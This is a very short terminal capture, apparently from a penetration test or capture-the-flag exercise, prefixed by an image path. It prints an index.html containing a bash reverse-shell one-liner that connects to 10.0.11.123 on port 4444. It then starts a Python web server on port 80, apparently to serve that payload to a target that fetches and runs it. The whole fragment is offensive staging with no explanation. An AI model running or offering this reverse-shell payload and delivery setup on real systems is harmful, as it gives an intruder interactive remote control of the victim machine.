 ❯ cat index.html
/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1'
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...